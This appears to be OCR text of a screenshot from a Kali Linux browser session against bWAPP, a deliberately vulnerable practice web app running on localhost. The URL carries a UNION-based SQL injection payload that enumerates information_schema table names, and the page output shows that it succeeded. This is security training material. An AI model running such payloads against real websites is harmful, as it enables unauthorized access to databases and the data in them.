 Applications Places Firefox ESR Aug 23 01:11
bWAPP - SQL Injection
localhost:8080/sqli_1.php?title=spiderman' UNION SELECT 1,2,database(),4,table_name,6,7 from information_schema.tables --+&action=search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
One or more installed add-ons cannot be verified and have been disabled. Learn More
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
2 bWAPP CHARACTER_SETS 4 Link
2 bWAPP COLLATIONS 4 Link
2 bWAPP COLLATION_CHARACTER_SET_APPLICABILITY 4 Link
2 bWAPP COLUMNS 4 Link
2 bWAPP COLUMN_PRIVILEGES 4 Link
2 bWAPP ENGINES 4 Link
2 bWAPP EVENTS 4 Link
2 bWAPP FILES 4 Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?